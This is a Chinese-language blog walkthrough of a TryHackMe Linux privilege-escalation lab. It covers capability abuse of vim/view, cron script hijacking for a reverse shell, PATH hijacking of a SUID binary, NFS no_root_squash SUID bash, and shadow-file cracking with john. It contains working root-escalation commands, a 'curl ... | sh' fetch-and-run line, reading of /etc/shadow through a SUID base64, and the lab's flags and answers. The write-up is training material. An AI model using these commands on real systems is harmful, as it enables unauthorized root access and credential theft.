
How many binaries have set capabilities?(6)
vim 提权
# 失败了
vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
# 用py3,记得用绝对路径,不要用./vim
/home/karen/vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

view 提权
/home/ubuntu/view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
What other binary can be used through its capabilities?(view)
What is the content of the flag4.txt file?(THM-9349843)

任务 9-机器 6(计划任务)
直接跑 linpeas

* * * * * root /home/karen/backup.sh
* * * * * root /tmp/test.py
How many user-defined cron jobs can you see on the target system?(4)
直接看这俩脚本内容

把 backup.sh 脚本换成反弹 shell 的,同时开启 penelope,这里有点小坑,backup.sh 默认居然没有可执行权限,手动给一下就好了

What is the content of the flag5.txt file?(THM-383000283)
echo 'matt:$6$WHmIjebL7MA7KN9A$C4UBJB4WVI37r.Ct3Hbhd3YOcua3AUowO2w2RUNauW8IigHAyVlHzhLrIUxVSGa.twjHc71MoBJfjCTxrkiLR.' > hash.txt
john hash.txt --format=sha512crypt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt

What is Matt's password?(123456)

任务 10-机器 7(SUID+ 路径劫持)
直接跑 linpeas

发现一个未知的 SUID 程序/home/murdoch/test,检查一下,直接 cat 乱码太多

但又不想逆向分析,直接运行一下试试吧

提示我们找不到 thm,猜测脚本在调用 thm,尝试进行路径劫持
# 写入shell命令
echo '/bin/bash' > thm
# 给所有用户可执行权限
chmod a+x thm
# 路径劫持
export PATH=/home/murdoch:$PATH
# 执行
./test

提权成功
What is the odd folder you have write access for?(/home/murdoch)

What is the content of the flag6.txt file?(THM-736628929)
任务 11-机器 8(nfs+no_root_squash)
直接跑 linpeas

发现 nfs+no_root_squash 组合的提权利用点
# 创建挂载点
mkdir /home/kali/Desktop/tryhackme/lin_nfs
# 挂载上图列出来的符合条件的目录,我选择/tmp
mount -t nfs -o rw 10.48.141.205:/tmp /home/kali/Desktop/tryhackme/lin_nfs
# 创建一个程序,可以写代码编译,但我懒,我选择直接拷贝一个/bin/bash过去
cp /bin/bash lin_nfs/bash
# 给SUID权限,在kali内执行
chmod +s lin_nfs/bash
# 靶机内提权
/tmp/bash -p

我的 bash 和在目标机器跑不起来,尝试在靶机拷贝一个,然后在 kali 内在拷贝一次(将拥有者变成 root)
# 在靶机内
cp /bin/bash /tmp/bash
# 在kali内在拷贝一次
cp lin_nfs/bash lin_nfs/badbash
# 给badbash suid权限
chmod +s lin_nfs/badbash


提权成功
How many mountable shares can you identify on the target system?(3)
How many shares have the "no_root_squash" option enabled?(3)
What is the content of the flag7.txt file?(THM-89384012)


任务 12-机器 9(suid+sudo)
描述
到现在为止,你已经相当了解Linux上主要的权限升级向量,这个挑战应该相当简单。
你已经获得了一个大型科学设施的SSH访问权限。试着提升你的特权,直到你成为根源。
我们 设计这个房间是为了帮助你建立一套全面的Linux权限升级方法论,这将在OSCP等考试中非常有用。 你的渗透测试项目。
务必探索任何权限升级的途径,特权升级往往更像是一门艺术而非科学。
您可以通过浏览器访问目标机器,或使用下面的SSH凭证。
用户名:leonard
密码:Penny123
看描述像是综合性的一个机器,也是这个房间的最后一台机器了,还特别强调了:这将在 OSCP 等考试中非常有用
直接跑 linpeas

直接获取一下/etc/passwd 和/etc/shadow,然后组合进行破解,靶机内执行:
# 获取/etc/passwd
cat /etc/passwd
内容放在kali的pass.txt
# 获取/etc/shadow,虽然没有权限但是可以利用base64的SUID提权
base64 "/etc/shadow" | base64 --decode
内容放在kali的shadow.txt
# 整合
unshadow pass.txt shadow.txt > hash.txt
# john批量破解
john hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt

拿到新的凭证:missy/Password1,切换用户,再跑一边 linpeas
curl http://192.168.196.107/linpeas.sh | sh

挺有意思,出题人还自己试了一下 find 提权

先找一下 flag1.txt
find ./ -name 'flag1.txt' 2>/dev/null

THM-42828719920544
再提权至 root
拿 flag2.txt

THM-168824782390238
总结
- 这个房间感觉主要是复习一下之前学到的 linux 提权方式,不过也有一些在 linux 单机题单内没学到的知识点,比如 nfs+no_root_squash 可以创建 SUID 程序完成提权,需要注意的是,必须是可执行程序,shell 脚本不行,不想编译的话可以用靶机 shell 拷贝一个 bash,然后再 kali 上挂载目录,以 root 权限再拷贝一边改变属主,再加 SUID 权限,即可完成提权
- 利用特权文件进行提权的时候记得一定要使用绝对路径
- 挂载记得卸载
sudo umount -lf /home/kali/Desktop/tryhackme/lin_nfs - flag 找不到不要硬找,善用 find,不过 OSCP 考试的 key 都是固定位置
默认评论
Halo系统提供的评论